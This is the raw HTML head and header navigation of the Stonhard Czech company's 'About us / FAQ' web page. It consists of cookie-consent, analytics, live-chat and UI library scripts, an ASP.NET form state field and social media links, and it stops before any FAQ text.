

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.cz/o-nas/faq/
body_size: 117101
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.cz -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="2d9ed0f5-323f-494b-a6db-f77395cc6f9a" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.cz -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  

  <title>O nás | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcz">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-SJJF34BE2S"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-SJJF34BE2S'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-22"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-22'); 

</script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language','cz'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/o-nas/faq/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="pmaiCvFRnPFyYQTAlpb9vIHEAqvhCozcBULXDFPsF/x4A3AXMa/[base64]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[base64]/[base64]/P89kQF2tFEeFNnEdleFvSREUK7SAqdUiIVbMvvOs5csqmFh0izW+ysseGlNjBAG/aqzRdirPuhZoiH8KHbPvtzDhhW2y5zDvNwK6GTsYWB7nnnt2kpt8XY9T/k0XA2wE/ynkAlJQgvPRVfwYLDjkvV5+Ktn8cJ+2roVogyprfbLfU0Q38GmXNwFccLbQ9iVO7rqoHxcZwVoP93vIIQJmovlpH+C59y524LrkR2YrsBfTREMDYo5xpTAgnPEEs9JnThFodVUwelgmdgmHpcdpRL3TcGOe7UOAW0/stLRk3Q5Xvhk1s41jGOJMrBgYmaH5k22gFBAsfFH66BplTjFgdQB4tBd+kRzvDaanhL9vWkGkgdSK/j4G4tSTfULlo43lmiCqe7bUbizRl7GfOe/XFwmhS1xy0O7Mee8QMKhlf1FreBjBlvhEe2u8Xo5j+DTKpGsezv4r41PNi+o/XfCr/EjJLySZpkyA12HAVLJWEyuekZVgtx8KDIdqqUDwu+xj7eKsDeKYSuWZe4z68Oyl89c/HtfzcOKyrKF5pp0pWobMyoUOL0ZdjAfiLJICD77U0rBXnK9WNZw958RQolUt7ajNP2qxnTUKkjDxzHWfp4YFPvRVSa3Do5i/Lfs2Ot8jW5LcYz3rDVwdVQMZneBpk8vy2VZwOLuKjzOYH+5VLeW1+O4D0K7Q0YejlLDRRQOgCHH2WrlecXW60QulDJhkveSiVqhq5Ztzb4K6vw7Vf+pLXQGVZgo9k6eMP8QUmWuRaljL3l2DhO/b1Z9Y1pca/EkCpaGjdJIoWqqkgUDyI74nFyIXeBmW8XT7a+dajUOtTzYGsQz4nxTVyE9eGWlZXsUPgOaaszmgbRxdRsElrdI/qGTLpk1oMNs5hqkAHpHV//U0WbxGzyJwAVrKqGYXbDuhx58I5Iv3tdutR01QpcQNKVB+ZYE45rnsx8CSJprhHkX9Y9UnnLeRgugp59kRs90XIl2sBjYNJZHMsvV7BwuTaIroBxfnfxWNMz3I2oCcpNNHIkDtn5D2N0IZJbkxUmK9A9fIM4qLfiAGOqqRj++Pih/PUyJNR9ajJRcEJ5X/zWOhWmnD1Nlk1WMMcUgB+mLKCwjpe8wjl3zy5okzHsUssCAiH4nuFGoFBWHZtOIUhKFIWGCbXlri8FfzYlMbPGO/[base64]/N8bUKJXELYyGfBCN76zsEdQJvap4mQ3ZdxD7hlxgsDaoSSUji/EzlmhwCcZ5/7rPdilQMk4OLTIE3vFpE6y5kMc2vS6jM9eB+ez5FSpeNP+GtuP9kKLTRKDUP0zGdobht9/vCvaWQOUcDU+wLgI28F5IWFcCeG8tC3VaLcnIpXs0OQ6verVVQZ2C+3n44t7+mcnOM+YlIGmmzWNF456c6km3GOP0zUFmNNwYAxGr5/DD2kUssmrder354719GCqQL1GWlBPFEsMZJuRyDoK+ZJJGvjDYLRsAIT3x1B2OXQJjrzldaHtej5pTOrNnRTU9O+Gl63UNJuep/S4XKLhyWiD0gH14yLulwk2DKiHrEBx2ban5wgkc/jhubW7qZ/g6TQm0L+aHTe1WiRqMgilwY/ES4L7Dzqvslh4zAN7dWz8Ar0Yfm/Ik7KUWNl70+Nx+LwLxxojapqcojF11tpiwUpoQwTHVtBZBulFH0Y/S0KZq2VgTVlDhq3+tyAAs47user3XCpXokLle9CnaUM7J20nnl8d7mwLYX+OYaygKJJ0q/1Wps2rof7oV7JgYK7Nwru7Nvf6U+YkEgEQqa3rGnuU75zO6xeMz6sYZPT3Wga8PwKtp6QWK+tg+E6yK/zkFc7INFPsDfezIZu54sruFNamGBgj4b6gtz88QpRNCojgCt0BB56rkMGLQXkPqnspeV25mBuIFr0Fh0FD9mbwAqmpx3QR1TO2V9cviNTD5x2RfdmnijD/7H1/C0bvspyYNvEDCvkN1hMXmCeeGIs91Fdm6HZapIiDjUzyK4f6uk8SCER1sDVe4Hwf49gSYb639A6lq2PPqOoouUgwGMr6keAvXSa2DiLMhnxVpRNTI+9JN3uGLildFTLToYq5AU/SUZk0veLNkMi/[base64]/tX51tXPaTbo8HTVmfnDjzz4jJCECh+UL4v86iVCf0Uamh/fBx/swBvbFLjRjh6zZ5tmH48z9LPGpcc+MfPDY6xkwOFN83QNTQSBnx5MhjeWkEeqLw7Q21n5oV/OoOEKQubjUKT4NuXH9qVTFydoZpNfD+1Kg7TSscsndxShg8eG6zmmxjC81fyjBPvcW35lmuFVruXQEdRmW49cXPyaEk+4wzBYQIwJW2xxnhQX+xg8bfkB2uKSYLQsB5v0XDOaQlp526ffcWuCiY7nlRTpdo9c5jWfN/LSipI6IbzM8TykYQbY1IWNu6XVNEUGB8U1w+60sM9SayjSRUBz4JVSuoUvWdAcmnAGqjuX7aZ351HiC3+6OA6xdlzOtHJzaL05A6agj/[base64]/qwm0E1+Sp9X5pZnHTGcnGMhgaOWv5W9UofE5lf1mMhxY8YTc+yRKkV3XSZPm7PSLHHhstqZ8ApalrYPkXp/irTv+GSypB2Dr+My/EoJhb8rfSHjbx2SSaN6SF90w+dP8wsOSmvqmAcD6Oaz4lDALAjoZUqMJ96ftcILNVTBscoXvBgD7V/krSP1RwpVclJdHxp01jJLWsOfwyKGMXuPwbyMyC/LR2xiRAX+e4i9toSxIQUrzBPW0pN9D/vsb6yGybM8fOgOoszFcgtmuXj5rHY3jY3MduNSGVOWevWcq4EbchUdobLofYaSF32JCW55CgWiwaHWTXifJevwbnewOksbevTLIL86q7HCfr3Q+VIF0Tee+395LVT6OUOXvxk6QUoT0JjsDeFRx/cbTT21YWd6nJHpOnmpzrblIac4z1OhS+zzkk2sNMnnrLGR33GJQkKJJnQnoPL+g6Ts0MJMaBbwohrQYXPVjRyIvyWuELLqBFhfPW1nw7Z3WK9bZS9UQ8aWZywdK2oP0+gQhK4T1/wR5qJoRcAhevpIYOcpOvUWOaYhkH9e6r7GMsTYZDPAppCQBM0C9Wp5emeDtQzH6AxyhUJmmOr3tXyPvmKxH6w2+xmC/nYcEl63yOE2DmxgmtC5r+DGTGY1GKsjytzHreGSZbtcWQE/eYKltjsK48dNo5q44yWGThH3ox77jE78Jcjx+bENpb87vBvBBlyYgP3iRHtS5gxB6/5mrcIIL3loUjtxqogxCVery6QbvJuFKqJGaLU9VqIsbLS3YrPnCnfNkDb5vBNRu84x8oW/b82gTaYTe1rQweA42H1f8/QIBoHMRS+zq0/8Uh3LcXIwRaYdtNoFc8NaQ/cc81mpKvqT+xx3M9tmtU6NBnzcyHjOQFg+ayDCa8j7Dd1effSA77hqVfYSO/h5uvb6/LqHMn6/NcybKtCa+qOb0QksBFW5oeyXhzv9OPMYYK6ffMl4RDmq6jAtOjm2MGiHjWaM+E4yijkhy1rAQKhqSrpudZ4ftvA9Ez8baNrYGTyQA5WImD6MiRqkiMkVaySt46g0LwcvOGoDcTaBIhia/ty/[base64]/Erofcbvqd8sgQCSS8MvrfALDdbJqCbvcJViRq7627P9gCvRB/UE6VLuioPq2f2y8sXlPtR5fENqZb351W2SlkG/[base64]/Oy3s5VRzrOM+MbEHKUMDYaPA8visBJtlpYBS7IHdXfG/[base64]/lA6+agPzn5g63uElJwQ7mOEYxMNr0/uAZ2Qi8mPNi7kOBdnHZ/9Le5znUULfFFIdWD1t3PENQCxr5tegdAIMTjTj68fwmvpNFLcLYgrdU2Nw4NqGh4uTt23jce8l501VlP847o9vjHflfr+Dq5radEuN+BOWn9012ZGAMsNTe8/Th4ciZdnX8q1WKL2PazoCNXmhzEPY9sBeJXbHdEc9uZbq7XUxves0F11+jeCLSYSJ4iM8aV0tsazx1tIZGEDQcWzdWUGkU0Bnj0PLZ0NN0UDuqHFxG9JheOic/wJoiMQPmrXHEIK/K1Cm9++uIO78r7bDxBRG3bK3vrB+aC+7OvsEOEUCOAbqyUS754l4Y/9c6y6LQQ3qQ1NZJSZrCcViKySJ0CW/cMCIv5jPB9bGDYtmOOVDN9sSpc7v5eScHpp/77Yo64ab6hxHkUf6wNW5jOZolTmgbcI0dwF4xY56itz9SGE7OcrCAd8pDce9EdQHiqdbQzP/0hOga7qWfO7Yk17Bcn8qC+bUUlDO+35vDHdp76oxus3XskTc65Ej9NO1mQyk9p8kR8MQG5pUcN55Mw5Koc/grCO4FRc1xjoAILeppo9BiuQx2nF6MfJluVdb1wVfg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/2735/logo-cz.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/Stonhard-178030095571584/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="www.linkedin.com/company/stonhard-slovensko-česko" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/the_stonhard_group/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
